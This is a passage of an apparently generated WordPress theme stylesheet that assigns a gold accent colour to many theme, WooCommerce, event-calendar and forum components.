.dt-sc-hr-timeline-wrapper:before, .dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline-wrapper:after, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3:before, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline:hover .dt-sc-hr-timeline-thumb:before{background-color:#c9a654;}.dt-sc-timeline-section.type2:before, .dt-sc-timeline-section.type3 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline .dt-sc-timeline-content h2:before, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-thumb:before{background-color:#c9a654;}.dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-image-caption.type8 .dt-sc-image-content:before, .dt-sc-event-image-caption:hover{background-color:#c9a654;}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current > span:after, .dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a, .type8 ul.dt-sc-tabs-horizontal-frame > li > a.current, .type8 ul.dt-sc-tabs-horizontal-frame > li > a:hover{background-color:#c9a654;}.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before, .dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:after{background-color:#c9a654;}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before, h5.dt-sc-toggle-accordion.active a:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before, h5.dt-sc-toggle.active a:before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active, .dt-sc-toggle-frame-set.type2 > h5.dt-sc-toggle-accordion.active:after, .dt-sc-toggle-icon{background-color:#c9a654;}.dt-sc-video-wrapper .video-overlay-inner a, .dt-sc-video-item:hover .dt-sc-vitem-detail, .dt-sc-video-item.active .dt-sc-vitem-detail, .type2 .dt-sc-video-item:hover, .type2 .dt-sc-video-item.active, .nicescroll-rails.dt-sc-skin{background-color:#c9a654;}.live-chat a, .dt-bmi-inner-content tbody th, .dt-bmi-inner-content tbody tr:nth-child(2n+1) th, .dt-sc-menu .menu-categories a:before, .hotel-search-container form input[type="submit"]:hover, .hotel-search-container .selection-box:after, .dt-sc-training-details-overlay, .custom-navigation .vc_images_carousel .vc_carousel-indicators li, .dt-sc-doctors.style1 .dt-sc-doctors-thumb-wrapper .dt-sc-button, .dt-sc-doctors-single .dt-sc-doctors.style1 .dt-sc-doctors-details ul.dt-sc-sociable li a, .dt-sc-procedure-item:hover, .dt-sc-fitness-procedure-sorting a, ul.dt-sc-vertical-nav > li.active > a, ul.time-table > li, ul.time-slots > li a:hover, .dt-sc-available-times ul.time-slots, #wpsl-search-btn, #wpsl-stores li > p span, #wpsl-stores li > p, #wpsl-stores li > p ~ .wpsl-directions, .dt-sc-toggle-advanced-options span{background-color:#c9a654;}#main-menu ul li.menu-item-simple-parent ul, #main-menu .megamenu-child-container{border-botom-color:#c9a654;}.menu-active-with-double-border #main-menu > ul.menu > li.current_page_item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current_page_ancestor > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-item > a, .menu-active-with-double-border #main-menu > ul.menu > li.current-menu-ancestor > a{border-color:#c9a654;}.menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-border-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, .main-header .menu-icons-wrapper .overlay-search #searchform{border-bottom-color:#c9a654;}.menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current_page_ancestor > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-item > a:before, .menu-active-highlight-with-arrow #main-menu > ul.menu > li.current-menu-ancestor > a:before, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li:nth-child(odd):hover > a:after, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li:nth-child(odd):hover > .nolink-menu:after, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor:nth-child(odd) > a:after, #main-menu .menu-item-megamenu-parent .megamenu-child-container > ul.sub-menu > li.current-menu-ancestor:nth-child(odd) > .nolink-menu:after{border-top-color:#c9a654;}.blog-entry.entry-date-left .entry-date span, .blog-entry.blog-medium-style:hover .entry-format a, ul.commentlist li .reply a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .pagination ul li a:hover, .pagination ul li span, .post-nav-container .post-next-link a:hover, .post-nav-container .post-prev-link a:hover, .page-link > span, .page-link a:hover, .blog-entry.post-standard .entry-meta .entry-info > *{border-color:#c9a654;}.widget .dt-sc-newsletter-section.boxed, .widget .dt-sc-newsletter-section.boxed .dt-sc-subscribe-frm input[type="submit"], .tagcloud a:hover, .dt-sc-dark-bg .tagcloud a:hover, .secondary-sidebar .type3 .widgettitle, .secondary-sidebar .type6 .widgettitle, .secondary-sidebar .type13 .widgettitle:before, .secondary-sidebar .type14 .widgettitle, .secondary-sidebar .type16 .widgettitle{border-color:#c9a654;}.dt-sc-portfolio-sorting a.active-sort, .dt-sc-portfolio-sorting a:hover, .portfolio.type7 .image-overlay .links a:before{border-color:#c9a654;}.dt-sc-colored-big-buttons, .dt-sc-button.fully-rounded-border, .dt-sc-button.fully-rounded-border:hover, .dt-sc-button.rounded-border.black:hover, .dt-sc-button.bordered.black:hover, .dt-sc-button.bordered:hover, .dt-sc-button.rounded-border:hover{border-color:#c9a654;}.dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.rounded-border li a:hover, .dt-sc-dark-bg .dt-sc-sociable.square-border li a:hover, .dt-sc-sociable.diamond-square-border li:hover, .diamond-narrow-square-border li:before{border-color:#c9a654;}.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover, .dt-sc-team-social.hexagon-border li:hover, .dt-sc-team-social.hexagon-border li:hover:before, .dt-sc-team-social.hexagon-border li:hover:after, .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team-social.square-border li a:hover, .dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border-color:#c9a654;}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote, .dt-sc-testimonial-images li.selected div, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a:hover, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before, .dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:hover:before, .dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-color:#c9a654;}ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current{border-color:#c9a654;}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active{border-color:#c9a654;}.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content:before, .dt-sc-timeline-section.type2 .dt-sc-timeline-image-wrapper, .dt-sc-timeline-section.type2 .dt-sc-timeline .dt-sc-timeline-content:after, .dt-sc-timeline-section.type2:after{border-color:#c9a654;}.dt-sc-counter.type3 .icon-wrapper:before, .dt-sc-counter.type3.diamond-square, .dt-sc-counter.type5:hover:before, .dt-sc-counter.type5:hover:after, .dt-sc-counter.type6, .dt-sc-counter.type6 .dt-sc-couter-icon-holder:before{border-color:#c9a654;}.dt-sc-contact-info.type2:hover, .dt-sc-contact-info.type4, .last .dt-sc-contact-info.type4{border-color:#c9a654;}.dt-sc-icon-box.type5.no-icon .icon-content h4, .dt-sc-icon-box.type5.no-icon, .dt-sc-icon-box.type10, .dt-sc-icon-box.type10 .icon-wrapper:before, .dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:after, .dt-sc-icon-box.type11:before{border-color:#c9a654;}.dt-sc-image-caption.type2 .dt-sc-image-content, .dt-sc-image-caption.type4, .dt-sc-image-caption.type4:hover .dt-sc-button, .dt-sc-icon-box.type10:hover .icon-wrapper:before{border-color:#c9a654;}.dt-sc-title.with-right-border-decor h2:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-text-with-icon.border-bottom, .dt-sc-text-with-icon.border-right, .dt-sc-hexagons li:hover, .dt-sc-hexagons li:hover:before, .dt-sc-hexagons li:hover:after, .dt-sc-hexagons li, .dt-sc-hexagons li:before, .dt-sc-hexagons li .dt-sc-hexagon-overlay:before, .dt-sc-hexagons li:after, .dt-sc-hexagons li .dt-sc-hexagon-overlay:after, .dt-sc-single-hexagon, .dt-sc-single-hexagon:before, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:before, .dt-sc-single-hexagon:after, .dt-sc-single-hexagon .dt-sc-single-hexagon-overlay:after, .dt-sc-single-hexagon:hover, .dt-sc-single-hexagon:hover:before, .dt-sc-single-hexagon:hover:after, .carousel-arrows a:hover, .vc_custom_carousel .slick-slider .slick-dots, .vc_custom_carousel .slick-slider:before, .dt-sc-team-navigation .dt-sc-team-pager-prev:before, .dt-sc-team-navigation .dt-sc-team-pager-next:before, ul.dt-sc-vertical-nav, ul.dt-sc-vertical-nav > li:first-child > a, .dt-sc-loading:before, /* New */ .dt-sc-title.script-with-sub-title:after{border-color:#c9a654;}.dt-sc-triangle-wrapper:hover .dt-sc-triangle-content:before, .dt-sc-pr-tb-col.type2 .dt-sc-tb-content:after, .dt-sc-content-with-hexagon-shape:after, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:before, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current:after, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a:before, .dt-sc-doctors-filter .selection-box:before{border-top-color:#c9a654;}.dt-sc-up-arrow:before, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper:before, .dt-sc-triangle-wrapper.alter:hover .dt-sc-triangle-content:before, .dt-sc-content-with-hexagon-shape:before, .dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current, .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current{border-bottom-color:#c9a654;}.type3 .dt-sc-toggle-frame .dt-sc-toggle-content, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before, .dt-sc-event-image-caption:hover .dt-sc-image-content:before{border-left-color:#c9a654;}.dt-sc-attorney-sorting, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price, .hotel-search-container form input[type="submit"]{border-color:#c9a654;}.error404 .type2 a.dt-sc-back, .error404 .type4 .error-box, .error404 .type4 .dt-sc-newsletter-section input[type="submit"], .error404 .type8 .dt-go-back{background-color:#c9a654;}.error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i{color:#c9a654;}.under-construction.type4 .dt-sc-counter-wrapper, .under-construction.type1 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before, .under-construction.type2 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-sociable > li:hover a, .under-construction.type3 .dt-sc-newsletter-section form input[type="submit"], .under-construction.type3 .dt-sc-sociable > li:hover a, .under-construction.type7 .dt-sc-counter-wrapper, .under-construction.type7 .dt-sc-newsletter-section form input[type="submit"]{background-color:#c9a654;}.under-construction.type3 .dt-sc-sociable > li:hover a{border-color:#c9a654;}.under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2{color:#c9a654;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #group-create-body #group-creation-previous, #item-header-content #item-meta > #item-buttons .group-button, #buddypress div#subnav.item-list-tabs ul li.feed a:hover, #buddypress div.activity-meta a:hover, #buddypress div.item-list-tabs ul li.selected a span, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a{background-color:#c9a654;}#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a:hover, #buddypress #members-dir-list ul li:hover{border-color:#c9a654;}#members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover{color:#c9a654;}.widget ul.social-links li a:hover{color:#c9a654;}#bbpress-forums li.bbp-header, .bbp-submit-wrapper #bbp_topic_submit, .bbp-reply-form #bbp_reply_submit, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle{background-color:#c9a654;}.bbp-pagination-links a:hover, .bbp-pagination-links span.current{border-color:#c9a654;}.bbp-forums .bbp-body .bbp-forum-info::before{color:#c9a654;}#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"], #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, .tribe-events-calendar thead th, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-read-more, #tribe-events .tribe-events-button, .tribe-events-button, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, .tribe-events-back > a, #tribe_events_filters_toggle{background-color:#c9a654;}.tribe-events-list .tribe-events-event-cost span{border-color:#c9a654;}.tribe-grid-header, .tribe-grid-allday .tribe-events-week-allday-single, .tribe-grid-body .tribe-events-week-hourly-single{background-color:#c9a654;}.type1.tribe_events .event-image-wrapper .event-datetime > span, .type3.tribe_events .event-date, .event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{background-color:#c9a654;}.type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, .type5.tribe_events .event-details h3, .type5.tribe_events .event-organize h3, .type5.tribe_events .event-venue h3, .type5.tribe_events .data-wrapper p span, .data-wrapper p i, .type5.tribe_events .event-organize h4 a, .type5.tribe_events .event-venue h4 a{color:#c9a654;}.dt-sc-event.type1 .dt-sc-event-thumb p, .dt-sc-event.type1 .dt-sc-event-meta:before, .dt-sc-event.type2:hover .dt-sc-event-meta, .dt-sc-event.type3 .dt-sc-event-date, .dt-sc-event.type3:hover .dt-sc-event-meta{background-color:#c9a654;}.dt-sc-event.type4 .dt-sc-event-date:after{border-bottom-color:#c9a654;}.dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span{color:#c9a654;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-present, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar .tribe-events-has-events.tribe-mini-calendar-today, .dt-sc-dark-bg .tribe-mini-calendar .tribe-events-has-events.tribe-events-present a:hover, .dt-sc-dark-bg .widget.tribe_mini_calendar_widget .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today a:hover{background-color:#c9a654;}.widget.tribe_mini_calendar_widget .tribe-mini-calendar thead.tribe-mini-calendar-nav td{border-color:#c9a654;}.widget.tribe-events-countdown-widget .tribe-countdown-text a:hover{color:#c9a654;}.woocommerce a.button, .woocommerce button.button, .woocommerce button, .woocommerce input.button, .woocommerce input[type=button], .woocommerce input[type=submit], .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce .product .summary .add_to_wishlist, .woocommerce .wishlist_table .add_to_cart.button, .woocommerce .yith-wcwl-add-button a.add_to_wishlist, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce .wishlist_table a.ask-an-estimate-button, .woocommerce .wishlist-title a.show-title-form, .woocommerce .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .woocommerce .wishlist_manage_table a.create-new-wishlist, .woocommerce .wishlist_manage_table button.submit-wishlist-changes, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce .cart input.button, .woocommerce .shop_table th, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page button, .woocommerce-page input.button, .woocommerce-page input[type=button], .woocommerce-page input[type=submit], .woocommerce-page #respond input#submit, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page .product .summary .add_to_wishlist, .woocommerce-page .wishlist_table .add_to_cart.button, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist, .woocommerce-page .wishlist_table a.ask-an-estimate-button, .woocommerce-page .wishlist-title a.show-title-form, .woocommerce-page .hidden-title-form a.hide-title-form, .woocommerce-page .yith-wcwl-wishlist-new button, .woocommerce-page .wishlist_manage_table a.create-new-wishlist, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woocommerce-page .cart input.button, .woocommerce-page .shop_table th, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .featured-tag, .woocommerce ul.products li.product:hover .featured-tag, .woocommerce.single-product .featured-tag, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover, .woocommerce .view-mode a:hover, .woocommerce .view-mode a.active, .swiper-button-prev, .swiper-button-next, .woocommerce ul.products li.product .default .product-buttons-wrapper a.added_to_cart.wc-forward, .dt-carousel-navigation a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-3 .product-buttons-wrapper a.added_to_cart, .woocommerce ul.products li.product .style-3 .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#c9a654;}.woocommerce ul.products li.product .featured-tag:after, .woocommerce ul.products li.product:hover .featured-tag:after, .woocommerce.single-product .featured-tag:after{border-color:#c9a654;}.swiper-pagination-bullets .swiper-pagination-bullet-active, .swiper-pagination.swiper-pagination-progress .swiper-pagination-progressbar{background:#c9a654;}.woocommerce-checkout #payment ul.payment_methods li a:hover, .woocommerce ul.products li.product .default .product-details .product-price .price, .woocommerce .default span.price del .amount, .woocommerce .default .product-price del .amount, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type8 .product-buttons-wrapper a.yith-woocompare-button:hover{color:#c9a654;}ul.products li.product .woo-type1 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type1 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type1 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type1 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type1 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type1 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#c9a654;}.woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, ul.products li.product .woo-type1 .product-details .product-price .amount, ul.products li.product .woo-type1 .product-details span.price, ul.products li.product .woo-type1 .product-details span.price del, ul.products li.product .woo-type1 .product-details span.price del .amount, ul.products li.product .woo-type1 .product-details span.price ins, ul.products li.product .woo-type1 .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#c9a654;}.woo-type2 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type2 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type2 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type2 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type2 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type2 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type2.woocommerce ul.products li.product .onsale, .woo-type2.woocommerce ul.products li.product:hover .onsale, .woo-type2 .woocommerce ul.products li.product .onsale, .woo-type2 .woocommerce ul.products li.product:hover .onsale, .woo-type2.woocommerce ul.products li.product .out-of-stock, .woo-type2.woocommerce ul.products li.product:hover .out-of-stock, .woo-type2 .woocommerce ul.products li.product .out-of-stock, .woo-type2 .woocommerce ul.products li.product:hover .out-of-stock, .woo-type2.woocommerce span.onsale, .woo-type2.woocommerce span.out-of-stock, .woo-type2 .woocommerce span.onsale, .woo-type2 .woocommerce span.out-of-stock, .woo-type2 div.product .woocommerce-tabs ul.tabs li.active a{background-color:#b0831b;}.woo-type3 ul.products li.product .product-details h5:after{background-color:#c9a654;}.woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count{color:#c9a654;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type4 .product-details h5:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type4 .product-buttons-wrapper a.yith-woocompare-button:after{background-color:#c9a654;}ul.products li.product-category:hover .woo-type4 .product-details h5, ul.products li.product-category:hover .woo-type4 .product-details h5 .count{color:#c9a654;}.woo-type5 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type5 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type5 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type5 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type5 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type5 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type5 ul.products li.product .product-details h5:after{background-color:#c9a654;}.woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count{color:#c9a654;}.woo-type6 ul.products li.product .price{background-color:#c9a654;}.woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count{color:#c9a654;}.woo-type7 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type7 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type7 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type7 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type7 ul.products li.product .product-details, .woo-type7 ul.products li.product:hover .product-details h5{background-color:#c9a654;}ul.products li.product .woo-type8 .product-details, ul.products li.product:hover .woo-type8 .product-details h5:before{background-color:#c9a654;}ul.products li.product .woo-type8 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type8 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type8 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type8 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type8 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type8 .product-details h5 a:hover{color:#c9a654;}.woo-type9 ul.products li.product .product-thumb a.add_to_cart_button:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_simple:hover:after, .woo-type9 ul.products li.product .product-thumb a.button.product_type_variable:hover:after, .woo-type9 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:after, .woo-type9 ul.products li.product .product-thumb a.add_to_wishlist:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, .woo-type9 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, .woo-type9 ul.products li.product .product-details{background-color:#c9a654;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type10 .product-details{background-color:#c9a654;}ul.products li.product:hover .woo-type10 .product-wrapper{border-color:#c9a654;}ul.products li.product:hover .woo-type10 .product-details:before, ul.products li.product:hover .woo-type10 .product-details:after{border-bottom-color:#c9a654;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .woo-type11 div.product .woocommerce-tabs 